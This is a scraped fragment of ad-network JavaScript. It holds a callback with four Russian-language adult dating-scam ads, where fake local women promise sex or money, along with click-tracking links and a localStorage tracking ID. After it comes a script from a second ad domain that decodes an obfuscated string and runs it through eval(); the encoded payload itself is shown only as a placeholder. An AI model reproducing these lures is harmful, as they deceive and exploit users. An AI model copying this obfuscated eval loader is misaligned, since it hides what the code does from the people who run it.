 efe69f5750bc([['https://adtazwhite.com/clicks/NjUwM18zMDcyMThfMjMuMDA0MzM3NTVfMTNfMTc2OTkxMDkzMjQ4OTIxODYxNzZfMjBfMTguMTkwLjE1NC4yMzZeZWFhYWE3MDg2NWU2YTU1ZmY5NGRhZDMyNzk5ODQwY2VeMDQuMi4xLjIwMjY=','//cs10.adtazwhite.com/content/61455/3518921.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61455/3518921_2.webp'],['https://adtazwhite.com/clicks/NjUwM18zMDcyMTlfMjMuMDA2MzM1NTVfMTNfMTc2OTkxMDkzMjQ4OTIxODYxNzZfMjBfMTguMTkwLjE1NC4yMzZeZDVhZjFkMmFkZWIxNWU3NjMwNjExZTMxNTUyYjJmNTJeMDQuMi4xLjIwMjY=','//cs09.adtazwhite.com/content/61455/3518924.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61455/3518924_2.webp'],['https://adtazwhite.com/clicks/NjUwM18zMTIwNDVfMjMuMDAxNDk3MTVfMTNfMTc2OTkxMDkzMjQ4OTIxODYxNzZfMjBfMTguMTkwLjE1NC4yMzZeMWI0NTAxZmQ0YzcyYWVlY2IwM2Q4NjMzMDU3NTIxMmZeMDQuMi4xLjIwMjY=','//cs09.adtazwhite.com/content/61455/3533402.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61455/3533402_2.webp'],['https://adtazwhite.com/clicks/NjUwM18zMDQwMDZfMjMuMDAyOTgxMjVfMTNfMTc2OTkxMDkzMjQ4OTIxODYxNzZfMjBfMTguMTkwLjE1NC4yMzZeYjE3N2M2YWQ4OWMzNTRmNjFkZmU5ZWZjZDEyYTQyMGZeMDQuMi4xLjIwMjY=','//cs10.adtazwhite.com/content/61455/3509285.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61455/3509285_2.webp']]);  try { localStorage.setItem('e69f5750bc_uid', '17699109324892186176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=50593
body_size: 1904
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"IGHREbOco",3,3,54))